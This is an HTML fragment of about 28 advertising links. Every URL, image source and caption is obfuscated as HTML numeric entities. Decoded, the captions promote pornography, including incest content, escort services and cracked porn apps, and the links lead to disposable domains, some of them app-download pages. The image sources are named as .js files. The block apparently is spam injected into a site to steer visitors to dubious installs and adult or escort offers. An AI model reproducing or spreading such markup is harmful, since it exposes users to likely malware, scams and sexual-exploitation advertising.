														<a i="3186"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#115;&#98;&#49;&#48;&#48;&#49;&#46;&#121;&#110;&#122;&#112;&#100;&#118;&#117;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#49;&#47;&#51;&#98;&#97;&#54;&#56;&#57;&#102;&#56;&#52;&#100;&#54;&#99;&#100;&#97;&#55;&#57;&#52;&#54;&#97;&#98;&#55;&#56;&#53;&#57;&#49;&#100;&#102;&#48;&#55;&#51;&#97;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#24863;&#22899;&#20248;</div>
							</a>
														<a i="3286"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#110;&#102;&#102;&#46;&#118;&#51;&#54;&#104;&#113;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#105;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#109;&#49;&#120;&#114;&#120;&#76;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#49;&#56;&#47;&#101;&#49;&#50;&#48;&#100;&#54;&#48;&#48;&#56;&#53;&#102;&#51;&#49;&#54;&#56;&#102;&#56;&#98;&#50;&#99;&#56;&#48;&#49;&#54;&#102;&#49;&#52;&#55;&#51;&#57;&#99;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#28023;&#35282;</div>
							</a>
														<a i="3464"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#46;&#119;&#116;&#107;&#97;&#121;&#110;&#116;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#101;&#56;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#49;&#48;&#47;&#48;&#102;&#54;&#50;&#53;&#101;&#99;&#48;&#102;&#53;&#56;&#54;&#51;&#50;&#52;&#100;&#57;&#53;&#51;&#55;&#99;&#100;&#101;&#100;&#102;&#53;&#50;&#98;&#52;&#97;&#98;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25104;&#20154;&#20813;&#36153;&#10;</div>
							</a>
														<a i="3568"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#100;&#115;&#46;&#112;&#97;&#112;&#112;&#105;&#111;&#117;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#57;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#54;&#47;&#53;&#52;&#53;&#102;&#48;&#57;&#102;&#100;&#100;&#57;&#52;&#99;&#100;&#100;&#97;&#50;&#56;&#53;&#55;&#51;&#101;&#51;&#51;&#57;&#49;&#57;&#99;&#97;&#50;&#51;&#98;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#22823;&#31070;</div>
							</a>
														<a i="3512"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#122;&#110;&#51;&#99;&#109;&#118;&#52;&#46;&#116;&#111;&#112;&#47;&#89;&#69;&#69;&#70;&#55;&#67;&#50;&#89;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#56;&#47;&#48;&#48;&#51;&#57;&#55;&#102;&#55;&#102;&#97;&#51;&#98;&#54;&#97;&#56;&#98;&#49;&#56;&#53;&#49;&#55;&#50;&#49;&#49;&#51;&#53;&#99;&#100;&#51;&#54;&#50;&#97;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#68;&#101;&#101;&#112;&#33394;&#23458;</div>
							</a>
														<a i="3519"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#49;&#51;&#100;&#108;&#101;&#54;&#122;&#119;&#113;&#104;&#101;&#102;&#99;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#47;&#70;&#66;&#73;&#66;&#90;&#48;&#48;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#48;&#47;&#52;&#101;&#101;&#50;&#54;&#101;&#102;&#97;&#55;&#51;&#99;&#97;&#50;&#52;&#98;&#102;&#101;&#50;&#50;&#99;&#56;&#99;&#52;&#54;&#49;&#55;&#56;&#100;&#56;&#52;&#53;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23567;&#32418;&#20070;</div>
							</a>
														<a i="3155"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#100;&#51;&#48;&#50;&#46;&#105;&#104;&#99;&#107;&#97;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#54;&#47;&#102;&#48;&#48;&#99;&#52;&#100;&#56;&#51;&#49;&#55;&#52;&#56;&#56;&#102;&#98;&#56;&#51;&#54;&#54;&#56;&#56;&#48;&#98;&#55;&#101;&#102;&#102;&#99;&#55;&#98;&#57;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21160;&#28459;&#28073;</div>
							</a>
														<a i="3317"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#114;&#116;&#116;&#105;&#120;&#46;&#105;&#121;&#122;&#109;&#115;&#109;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#50;&#55;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#55;&#47;&#50;&#51;&#55;&#49;&#54;&#54;&#51;&#49;&#48;&#102;&#97;&#101;&#98;&#100;&#52;&#51;&#51;&#57;&#101;&#49;&#49;&#53;&#98;&#100;&#99;&#51;&#48;&#52;&#53;&#97;&#99;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22836;&#26465;&#49;&#56;&#43;</div>
							</a>
														<a i="3531"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#49;&#55;&#99;&#97;&#112;&#112;&#46;&#119;&#112;&#107;&#120;&#100;&#109;&#115;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#53;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#49;&#47;&#97;&#57;&#52;&#48;&#102;&#52;&#102;&#100;&#97;&#49;&#50;&#52;&#99;&#56;&#102;&#49;&#49;&#52;&#100;&#48;&#49;&#100;&#100;&#53;&#101;&#51;&#55;&#101;&#99;&#100;&#54;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#19968;&#36215;&#33609;</div>
							</a>
														<a i="3517"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#115;&#105;&#120;&#46;&#105;&#121;&#110;&#115;&#117;&#114;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#51;&#48;&#47;&#56;&#53;&#55;&#97;&#54;&#56;&#56;&#99;&#101;&#99;&#53;&#50;&#53;&#98;&#49;&#53;&#55;&#53;&#101;&#48;&#52;&#101;&#98;&#97;&#98;&#52;&#50;&#53;&#97;&#50;&#52;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23567;&#32418;&#20070;</div>
							</a>
														<a i="3778"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#53;&#57;&#112;&#113;&#97;&#112;&#112;&#46;&#97;&#109;&#116;&#120;&#112;&#106;&#105;&#46;&#99;&#110;&#63;&#105;&#100;&#61;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#56;&#47;&#56;&#54;&#49;&#57;&#57;&#49;&#102;&#53;&#56;&#98;&#97;&#48;&#100;&#50;&#50;&#56;&#98;&#50;&#57;&#99;&#49;&#51;&#52;&#50;&#99;&#50;&#54;&#53;&#48;&#50;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23567;&#40644;&#20070;&#30772;&#35299;&#29256;</div>
							</a>
														<a i="3808"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#97;&#107;&#116;&#112;&#46;&#104;&#120;&#108;&#97;&#114;&#120;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#49;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#49;&#100;&#53;&#54;&#56;&#102;&#50;&#48;&#48;&#102;&#57;&#55;&#99;&#56;&#99;&#57;&#54;&#102;&#101;&#52;&#50;&#102;&#53;&#49;&#101;&#57;&#102;&#49;&#57;&#102;&#49;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26586;&#23376;&#35270;&#39057;</div>
							</a>
														<a i="3827"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#115;&#115;&#109;&#46;&#104;&#99;&#120;&#119;&#99;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#111;&#109;&#54;&#48;&#55;&#55;&#38;&#116;&#112;&#108;&#61;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#54;&#53;&#48;&#51;&#98;&#57;&#51;&#101;&#99;&#50;&#99;&#102;&#100;&#55;&#97;&#52;&#51;&#56;&#55;&#52;&#56;&#51;&#49;&#54;&#99;&#57;&#99;&#98;&#101;&#52;&#54;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24555;&#25163;&#31169;&#23494;</div>
							</a>
														<a i="3452"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#115;&#50;&#48;&#48;&#46;&#106;&#112;&#115;&#109;&#116;&#98;&#110;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#52;&#47;&#52;&#57;&#52;&#49;&#54;&#97;&#99;&#101;&#57;&#51;&#56;&#102;&#51;&#56;&#54;&#97;&#53;&#49;&#102;&#53;&#49;&#57;&#50;&#99;&#98;&#52;&#99;&#102;&#49;&#101;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28139;&#22522;&#22320;</div>
							</a>
														<a i="3525"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#103;&#46;&#100;&#104;&#112;&#54;&#114;&#102;&#109;&#117;&#46;&#116;&#111;&#112;&#47;&#84;&#68;&#76;&#65;&#80;&#49;&#52;&#68;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#50;&#47;&#101;&#48;&#55;&#55;&#98;&#98;&#54;&#51;&#54;&#57;&#102;&#53;&#48;&#54;&#55;&#57;&#100;&#102;&#54;&#99;&#57;&#49;&#97;&#51;&#99;&#53;&#49;&#53;&#54;&#98;&#57;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#26691;&#30772;&#35299;</div>
							</a>
														<a i="3163"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#105;&#120;&#46;&#110;&#98;&#115;&#109;&#112;&#119;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#48;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#53;&#47;&#56;&#48;&#102;&#100;&#56;&#53;&#97;&#99;&#52;&#51;&#48;&#56;&#53;&#100;&#48;&#54;&#55;&#102;&#98;&#50;&#98;&#56;&#102;&#48;&#55;&#97;&#98;&#48;&#48;&#97;&#97;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#31934;&#36873;</div>
							</a>
														<a i="3400"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#106;&#114;&#55;&#55;&#55;&#46;&#114;&#115;&#104;&#100;&#122;&#115;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#49;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#55;&#47;&#49;&#48;&#57;&#98;&#51;&#55;&#98;&#100;&#56;&#54;&#102;&#52;&#50;&#101;&#56;&#48;&#49;&#49;&#102;&#102;&#50;&#50;&#102;&#56;&#55;&#56;&#55;&#48;&#54;&#98;&#56;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32511;&#24040;&#20154;</div>
							</a>
														<a i="3410"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#117;&#100;&#56;&#56;&#46;&#115;&#107;&#101;&#122;&#106;&#106;&#115;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#51;&#47;&#56;&#55;&#53;&#50;&#54;&#55;&#50;&#101;&#52;&#55;&#102;&#99;&#50;&#57;&#102;&#55;&#54;&#101;&#57;&#51;&#97;&#101;&#102;&#101;&#97;&#52;&#49;&#102;&#50;&#52;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#30475;&#29255;</div>
							</a>
														<a i="2818"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#115;&#115;&#98;&#46;&#57;&#118;&#48;&#49;&#122;&#46;&#99;&#111;&#109;&#47;&#113;&#121;&#107;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#89;&#111;&#115;&#75;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#51;&#48;&#47;&#102;&#97;&#102;&#100;&#51;&#100;&#97;&#48;&#51;&#98;&#98;&#50;&#50;&#49;&#99;&#55;&#48;&#51;&#56;&#52;&#48;&#53;&#57;&#52;&#97;&#97;&#56;&#49;&#53;&#101;&#54;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#28139;&#27597;</div>
							</a>
														<a i="3049"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#122;&#111;&#114;&#103;&#108;&#105;&#118;&#114;&#121;&#98;&#104;&#115;&#109;&#98;&#111;&#118;&#105;&#107;&#114;&#97;&#118;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#52;&#53;&#53;&#52;&#55;&#47;&#57;&#50;&#109;&#99;&#106;&#122;&#104;&#106;&#115;&#113;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#53;&#57;&#98;&#98;&#51;&#51;&#102;&#56;&#102;&#57;&#51;&#57;&#54;&#49;&#101;&#98;&#99;&#100;&#49;&#53;&#101;&#101;&#48;&#49;&#55;&#52;&#102;&#55;&#101;&#52;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28023;&#35282;&#20081;&#20262;</div>
							</a>
														<a i="3365"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#111;&#108;&#46;&#112;&#118;&#113;&#115;&#115;&#55;&#52;&#121;&#46;&#99;&#99;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#51;&#69;&#80;&#49;&#53;&#51;&#83;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#52;&#47;&#102;&#56;&#56;&#56;&#57;&#52;&#53;&#99;&#53;&#51;&#56;&#53;&#99;&#51;&#56;&#57;&#99;&#56;&#54;&#52;&#97;&#51;&#100;&#53;&#102;&#99;&#101;&#57;&#54;&#56;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20013;&#22269;&#88;&#31449;</div>
							</a>
														<a i="3596"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#100;&#113;&#46;&#104;&#99;&#120;&#119;&#99;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#118;&#108;&#50;&#57;&#50;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#48;&#47;&#49;&#100;&#51;&#53;&#97;&#50;&#53;&#101;&#56;&#97;&#49;&#99;&#53;&#49;&#57;&#100;&#56;&#100;&#57;&#57;&#54;&#101;&#50;&#50;&#55;&#52;&#97;&#56;&#101;&#57;&#101;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#22823;&#20840;</div>
							</a>
														<a i="3800"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#50;&#112;&#122;&#106;&#108;&#116;&#57;&#56;&#102;&#56;&#118;&#105;&#103;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#108;&#114;&#99;&#112;&#99;&#49;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#49;&#47;&#50;&#52;&#97;&#98;&#101;&#100;&#49;&#50;&#55;&#97;&#98;&#57;&#49;&#99;&#98;&#52;&#100;&#49;&#98;&#54;&#48;&#57;&#54;&#99;&#53;&#48;&#55;&#53;&#55;&#50;&#48;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#112;&#111;&#114;&#110;</div>
							</a>
														<a i="3554"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#112;&#111;&#99;&#46;&#103;&#116;&#106;&#103;&#115;&#46;&#99;&#111;&#109;&#47;&#48;&#121;&#106;&#109;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#51;&#48;&#47;&#100;&#51;&#48;&#56;&#101;&#53;&#51;&#97;&#49;&#98;&#98;&#97;&#101;&#48;&#53;&#52;&#56;&#55;&#50;&#102;&#54;&#48;&#55;&#49;&#57;&#98;&#51;&#100;&#98;&#52;&#49;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25784;&#20820;&#35270;&#39057;</div>
							</a>
														<a i="3716"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#53;&#47;&#97;&#102;&#56;&#48;&#54;&#53;&#102;&#51;&#50;&#48;&#54;&#102;&#54;&#54;&#48;&#99;&#49;&#54;&#97;&#57;&#54;&#48;&#53;&#54;&#97;&#54;&#48;&#97;&#48;&#48;&#51;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23273;&#27169;&#19978;&#38376;&#10;</div>
							</a>
														<a i="3979"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#115;&#55;&#106;&#109;&#107;&#50;&#53;&#114;&#97;&#46;&#99;&#111;&#109;&#47;&#107;&#121;&#47;&#55;&#49;&#54;&#56;&#54;&#47;&#50;&#105;&#53;&#49;&#49;&#55;&#122;&#52;&#113;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#53;&#54;&#50;&#97;&#102;&#54;&#98;&#53;&#99;&#97;&#48;&#49;&#52;&#98;&#100;&#54;&#53;&#99;&#99;&#56;&#53;&#100;&#52;&#54;&#51;&#52;&#100;&#102;&#53;&#53;&#49;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#116;&#105;&#107;&#116;&#111;&#107;&#20813;&#36153;&#29256;</div>
							</a>
														<a i="3257"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#115;&#116;&#102;&#46;&#104;&#49;&#99;&#53;&#118;&#46;&#99;&#111;&#109;&#47;&#97;&#98;&#110;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#85;&#76;&#102;&#87;&#111;&#122;">
